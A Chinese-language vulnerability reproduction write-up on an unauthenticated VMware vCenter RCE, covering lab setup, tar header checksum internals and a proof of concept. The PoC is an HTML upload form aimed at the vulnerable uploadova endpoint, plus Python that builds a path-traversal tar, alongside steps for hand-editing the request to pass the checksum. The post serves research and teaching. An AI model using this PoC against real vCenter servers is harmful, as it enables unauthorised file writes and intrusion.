
作者:图南&Veraxy @ QAX CERT
好久不见,已经很久没有写文章了,但我还有一颗想写文章的心。漏洞的复现总是冲着最终的目标去不断尝试,但是其中肯定会遇到很多疑问。每次遇到疑问都会挖一些坑留着通过学习慢慢填,但因为工作性质变更的原因,很多坑留着也就留着了,填的很少。最近逼着自己去填一点坑,至少作为笔记积累一些知识,然后有机会写出来讲明白它(讲真我一直觉得讲明白一件事儿比自己明白更难且更耗时间)虽然刚刚填了一个,也算是良好的开始吧,至少让大家知道我还没有丢掉安全研究。那么就从vCenter RCE 漏洞开始吧。
对了,文章不包含深入的漏洞分析,因为漏洞分析部分漏洞的发现者已经写的相当详细了,看Unauthorized RCE in VMware vCenter这篇文章即可。
声明:本篇文章由 图南&Veraxy @ QAX CERT原创,仅用于技术研究,不恰当使用会造成危害,严禁违法使用 ,否则后果自负。
文章导航
避开所有坑快速复现这个漏洞
可浏览 0x01 漏洞环境搭建——>按照以下方式搭建一定能成功和 0x02 漏洞PoC构造——> 按照以下方式构造一定能成功
通过问题引导方式浏览
如果你也遇到了类似问题看这里
搭建环境总是失败
浏览 0x01 漏洞环境搭建——>坑1:此方法不要使用7.0.x的iso镜像,会有一个无解的BUG!
坑2:虚拟机网络适配器选择NAT模式无法保存主机名
手动修改上传数据包导致失败和使用macOS的tar打包会出问题
浏览 0x02 漏洞PoC构造——>坑2:为什么不能直接修改数据包?
为什么会有zip的PoC,原因是什么?(这个没空研究了,大佬们继续~)
文章参考
- https://en.wikipedia.org/wiki/Tar_(computing)
- https://swarm.ptsecurity.com/unauth-rce-vmware/
- https://www.gnu.org/software/tar/manual/html_node/Standard.html
- https://www.freebsd.org/cgi/man.cgi?query=tar&apropos=0&sektion=5&manpath=FreeBSD+7.0-RELEASE&arch=default&format=html
漏洞环境搭建
遇到一个漏洞,我总会想这个应用/软件/产品在生产环境中跑起来是什么样子的,小一点的还好说,我能想象到一些使用场景,但是大一点的和我接触不深的领域就比较苦恼了。vCenter默认和ESXi搭配使用,这里强烈建议大家有条件去搭建ESXi和vCenter配合使用。可参考:【Vmware学习教程五】VMware vCenter 6.7安装及群集配置介绍(一)[https://www.miensi.com/352.html] 但是这两个都是大家伙,消耗内存非常大,我没有继续研究这两个大家伙配合的情况(qiong,高配电脑太贵了),下面介绍一种相对快速的搭建方式。
按照以下方式搭建一定能成功
第一阶段安装
从VMware官网[https://my.vmware.com/group/vmware/patch#search]下载VMware-VCSA-all-6.7.0-17028579.iso,一定先下载这个版本不要下载7.0,为啥不能下7.0后面会讲到。
然后挂载ISO文件后会看到有个ova文件:

我们要用将它导入到VMware虚拟机安装,我这里用的VMware Fusion Player 12.0.0:

部署选项选择Tiny即可:

然后按照引导安装,网络配置参考宿主机,设置成相同的网段、相同的网关和DNS,以便后续顺利访问。 假如宿主机IP为192.168.18.2,网关和DNS均为192.168.18.1,子网掩码为255.255.255.0,那么我们就设置如下:

然后配置SSO用户密码、root用户和密码,即可完成安装。 这里有个小坑:root用户名和密码不要很复杂,我这里用的root/root。之前设置了有大小写和特殊字符的密码死活登录不上,我以为我自己把密码忘记了,但是重装依然不行,暂不明原因,这个不深究了。

然后再继续即可导入成功,虚拟机会自动启动进行初始化。

此时查看下虚拟机网络适配器模式应为桥接模式,不用更改。初始化OK了如下图:

此时域名为 photon-machine,我们没有对应的DNS,所以手动修改域名为刚才设置的IP(192.168.18.5)。按“F2”手动修改域名,“enter”进入网络配置:

进入DNS配置将主机名从默认的photon-machine修改为IP地址(192.168.18.5):

然后重启网络,等一会儿:

回到了刚刚的页面,这时之前的域名已经变成了IP:

至此第一阶段安装已经完成了,这个过程顺利的话5分钟搞定,主要时间花费在第一次启动虚拟机初始化的过程。
第二阶段安装
访问https://192.168.18.5:5480/继续配置:

选择设置后用root账号登陆:

照向导继续配置,注意在网络配置阶段把系统名称修改为IP:

这里又有一个小坑,系统名称这里应该会检查是否能真正访问到这个地址,所以我们使用桥接模式,前面修改主机名为IP地址的操作都是为了这一步能顺利,否则这里很容易出现“无法保存主机名”的错误。 然后设置SSO密码,一路下一步,就基本不会再遇到什么坑了。 第二阶段开始安装的时候基本就是纯等待,会比较慢,去喝口水、冲杯咖啡、泡个茶、吃个饭、睡一觉吧……

第二阶段安装完成会打开443端口,就可以正常访问vCenter也可以正常调漏洞了。
坑1:此方法不要使用7.0.x的iso镜像,会有一个无解的BUG!
在刚开始复现漏洞的时候,我很自然的选择了修复版本的前一个受影响版本:7.0.1,但是第二阶段安装无论使用什么域名和什么IP地址作为系统名称,都会出现无法保存IP设置的错误:

抱着有问题一定是我的问题的想法重装、改配置、再重装、再改配置、再重装、再改配置。。。都无法解决这个问题。最后我去谷歌搜到了这样的结果:

翻译下来就是在浏览器中通过5480端口进行网络配置会报错无法保存IP设置,(正常安装应该不会有类似问题)解决方案:无…… 快速搭环境的话绕开7.0.x吧。
坑2:虚拟机网络适配器选择NAT模式无法保存主机名
这个坑应该是我配置的问题吧,可能不算普遍但是已经有两个人遇到了相同问题了,表现为无论如何改主机名都提示无法保存主机名,也尝试过改其他网络配置、DNS等,没有解决,遂使用桥接模式绕开。

漏洞PoC构造
按照以下方式构造一定能成功
使用HTML构造文件上传页面
漏洞刚传出来还没有什么细节的时候,我就从一些截图中注意到了Content-Type: multipart/form-data,不同于传统的Form表单application/x-www-form-urlencoded,multipart/form-data更适合发送大量二进制数据(文件)或非ASCII数据。关于这两种Content-Type的详细信息,可阅读W3C的相关文档Forms。根据漏洞触发点的代码可以得知,需要构造一个使用multipart/form-data的文件上传,并且上传控件的name应为uploadFile:

所以可以直接构造一个上传控件直接上传文件到漏洞点:
<html>
<body>
<form id="upload-form" action="https://192.168.18.5/ui/vropspluginui/rest/services/uploadova" method="post" enctype="multipart/form-data" >
<input type="file" id="upload" name="uploadFile" /> <br />
<input type="submit" value="Upload" />
</form>
</body>
</html>使用代码构造tar文件
继续看漏洞触发点代码,可以看出真正导致解压文件到任意路径的entry.getName()目的是迭代每一个压缩实体时获取文件名,可能这样说并不清楚,举个例子,文件a.txt和文件b.txt被压缩到了文件c.tar,在解压时会分别获取c.tar中的a.txt文件名和b.txt文件名,拼接到了/tmp/unicorn_ova_dir中。那么若将a.txt换成../a.txt就将a.txt这个文件释放到了/tmp目录下。

但是实际上你很难创建一个名为../a.txt的文件并将其压缩成tar,所以可以通过以下代码去创建一个压缩包并释放到我们想释放的地方:
import tarfile
import os
from io import BytesIO
with tarfile.open("test.tar", 'w') as tar:
payload = BytesIO()
data = 'hacked_by_tunan'
tarinfo = tarfile.TarInfo(name='../../home/vsphere-ui/hacked_by_tunan')
f1 = BytesIO(data.encode())
tarinfo.size = len(f1.read())
f1.seek(0)
tar.addfile(tarinfo, fileobj=f1)
tar.close()
payload.seek(0)这里面有两个坑,小坑1:我们不能直接将文件释放到根目录下,因为这个接口只有vsphere-ui用户的权限,我们只能释放到vsphere-ui用户能写入文件的地方。大坑2:我们不能通过BurpSuite等工具直接改数据包,这个坑我要详细讲一讲。
坑2:为什么不能直接修改数据包?
假如我们自己使用Linux打包tar,然后上传抓包,可以看到这样的数据包:

明白了漏洞原理,很容易就会想到直接将最开始的文件名改成../的形式去释放到对应的目录,但是最终会返回FAILED:

我相信复现漏洞卡在这里的肯定不在少数,为什么会这样呢?这里需要深入研究一下tar文件了。
tar文件构成
我们不妨使用任意HAX编辑器打开我们的tar压缩文件看一看:

看起来挺乱的?不慌,按照FreeBSD的文档和源码对比分解一下即可,并不难。
众所周知,tar文件可以将一个或多个文件或目录打包成一个单独的文件,作为一个通用的文件格式,需要保证任何系统和软件都能正确的解释文件tar文件的每个字节的定义必须明确。
tar文件是由一系列文件对象组成,每个文件对象包含一个512字节的头和实际文件数据。本着如无必要,勿增实体的原则,我们本文只讨论上面poc.tar单个文件的头部分。
头部分分别包含以下内容:
| 名称 | 释义 | 占用字节 | 字段含义 |
|---|---|---|---|
| name | 文件名/路径名 | 100 | 以空值结尾的字符串,可以是文件名也可以是路径名 |
| mode | 文件模式 | 8 | 八进制数字表示的文件格式,一般为三种不同用户类型和三种不同权限的组合,常见的有644、777等 |
| uid | 用户ID | 8 | 八进制表示的文件所有者用户ID |
| gid | 群组ID | 8 | 八进制表示的文件所有者群组ID |
| size | 文件大小 | 12 | 八进制表示的文件大小 |
| mtime | 文件修改时间 | 12 | 从1970年1月1日到文件修改时间的秒数,八进制表示 |
| checksum(划重点) | 头的校验和 | 8 | 为六个ASCII八进制数字后面跟一个空(0x00)和一个空格(0x20)若计算头的校验和,需要先将512字节头中的校验和字段的每个字节全部设置为空格(0x20),然后再将所有头部字节全部相加,输出为无符号整型,转换成八进制填充到前6字节中 |
| typeflag | 存档文件类型 | 1 | 类型指示作用,早期版本为linkflag,0为常规文件,1为硬链接,2为符号连接、3为字符特殊文件等 |
| linkname | 链接名 | 100 | 链接文件名,常规文件为空0x00 |
| magic | 魔术头 | 6 | 固定为ustar跟一个空格0x20(版本不同会有所不同) |
| version | 版本 | 2 | 固定为空格0x20后面跟一个空0x00(版本不同会有所不同) |
| uname | 用户名 | 32 | 以空值结尾的字符串,用来表示用户名 |
| gname | 群组名 | 32 | 以空值结尾的字符串,用来表示群组名 |
| devmajor | 设备主编号 | 8 | 字符设备或块设备输入的主要编号 |
| devminor | 设备次编号 | 8 | 字符设备或块设备输入的次要编号 |
| prefix | 前缀 | 155 | 路径名前缀,如果第一部分name中的路径名过长,大于100字节,可以将其以任意/字符拆分,放置于此处。解析器应将其拼接获取完整路径名 |
| pad | 填充 | 12 | 为了凑完整的512字节,填充12个字节的0x00 |
那么我们可以把上面的文件分解如下:
| 字段 | 值 | 值(ASCII表示) |
|---|---|---|
| name | 0x2E 0x2F 0x31 0x2E 0x74 0x78 0x74 0x00…… | ./1.txt |
| mode | 0x30 0x30 0x30 0x30 0x36 0x34 0x34 0x00 | 0000644 |
| uid | 0x30 0x30 0x30 0x30 0x30 0x30 0x30 0x00 | 00000000 |
| gid | 0x30 0x30 0x30 0x30 0x30 0x30 0x30 0x00 | 00000000 |
| size | 0x30 0x30 0x30 0x30 0x30 0x30 0x30 0x30 0x30 0x32 0x30 0x00 | 00000000020 |
| mtime | 0x31 0x34 0x30 0x32 0x31 0x31 0x32 0x34 0x32 0x31 0x30 0x00 | 14021124210 |
| checksum | 0x30 0x31 0x30 0x35 0x36 0x35 0x00 0x20 | 010565 |
| typeflag | 0x30 | 0 |
| linkname | 0x00 0x00…… | —— |
| magic | 0x75 0x73 0x74 0x61 0x72 0x20 | ustar |
| version | 0x20 0x00 | |
| uname | 0x72 0x6F 0x6F 0x74 0x00 0x00…… | root |
| gname | 0x72 0x6F 0x6F 0x74 0x00 0x00…… | root |
| devmajor | 0x00 0x00…… | —— |
| devminor | 0x00 0x00…… | —— |
| prefix | 0x00 0x00…… | —— |
| pad | 0x00 0x00…… | —— |
| filecontent | 0x68 0x61 0x63 0x6B 0x65 0x64 0x5F 0x62 0x79 0x5F 0x74 0x75 0x6E 0x61 0x6E 0x00 0x00…… | hacked_by_tunan |
再次看一下刚才那个文件在HAX编辑器下的截图是不是瞬间就不那么懵了?

那么详细说一下刚才划重点的checksum,这个位置是整个头部的校验和,想计算它的值,需要先把这checksum这八位填充为空格(0x20)然后再把整个头部字节相加成无符号整型,然后再换算成八进制,填充到checksum字段的前六位,第七位和第八位分别填充空(0x00)和空格(0x20),即组成了完整的文件头部。
所以我读tar的各种实现的时候可以看到这样的代码:
def calc_chksums(buf):
"""Calculate the checksum for a member's header by summing up all
characters except for the chksum field which is treated as if
it was filled with spaces. According to the GNU tar sources,
some tars (Sun and NeXT) calculate chksum with signed char,
which will be different if there are chars in the buffer with
the high bit set. So we calculate two checksums, unsigned and
signed.
"""
unsigned_chksum = 256 + sum(struct.unpack_from("148B8x356B", buf))
signed_chksum = 256 + sum(struct.unpack_from("148b8x356b", buf))
return unsigned_chksum, signed_chksum
# …… #
buf = struct.pack("%ds" % BLOCKSIZE, b"".join(parts))
chksum = calc_chksums(buf[-BLOCKSIZE:])[0]
buf = buf[:-364] + bytes("%06o\0" % chksum, "ascii") + buf[-357:]
# …… #还有这样的代码:
unsigned int calculate_checksum(struct tar_t * entry){
// use spaces for the checksum bytes while calculating the checksum
memset(entry -> check, ' ', 8);
// sum of entire metadata
unsigned int check = 0;
for(int i = 0; i < 512; i++){
check += (unsigned char) entry -> block[i];
}
snprintf(entry -> check, sizeof(entry -> check), "%06o0", check);
entry -> check[6] = '\0';
entry -> check[7] = ' ';
return check;
}还有我手写的计算已生成文件头部校验和的代码
const fs = require('fs');
fs.readFile('test.tar', function (err, data) {
if (err) throw err;
const headers = data.slice(0, 512);
const body = data.slice(512);
let sum = 8 * 0x20
for (let i = 0; i < 148; i++)
sum += headers[i]
for (let i = 156; i < 512; i++)
sum += headers[i]
console.log(sum.toString(8));
})那么刚才的数据包是真的不能手动改么?非也!同时修改文件名部分和校验和即可。以下是数学题:
假如我们将./1.txt修改为../1.txt使其进入/tmp目录下,已知.十六进制表示为0x2E,原校验和为 八进制10565。原始数据包name字段去掉一位空字节(0x00)补上.(0x2E),然后重新计算校验和。换算 八进制 原校验和10565到十六进制0x1175加十六进制0x2E得0x11A3,再换算成 八进制10643……很快啊,新的校验和出来了!
大胆修改数据包吧!

那么关于在macOS上使用自带tar软件打包后修改包失败问题,也是校验和错误的问题。他们都遵守了相同的规范,自行调试下即可。
总结&尾巴
这个漏洞从原理到复现都不算难,所以文章本身没有什么创新的,更像是我的一点研究笔记并想办法将我研究的内容讲出来讲明白,或者能帮助大家解答一些之前复现时候的疑问让大家看了能恍然大明白也算这篇文章的一点贡献。通过这篇文章,我也想传递一种观点,漏洞研究其实不应该只盯着漏洞本身,漏洞可以扩展的知识点太多了:
偏应用一点:了解这个软件/组件/中间件是干什么的的、尝试搭建起来写点代码看看他们跑起来的样子。
偏底层一点:研究漏洞接触到的相关知识点,可能是Linux/Windows相关的,文件相关的,甚至是某个协议规范、某个算法的实现、某个数据结构、某种设计思想。
偏攻击一点:漏洞如何EXP化、如何回显搞定不出网的环境、如何让内网设备无感知攻击的存在、如何加载内存马等。
偏漏洞挖掘:去找一下类似的利用点,或者这个新的软件/组件/中间件是否能带给你一些新的漏洞挖掘思路。 …… 总之太多知识和事情可以从一个漏洞扩展出来,学海无涯,技术无边,学无止境,你我共勉。








发表评论
您还未登录,请先登录。
登录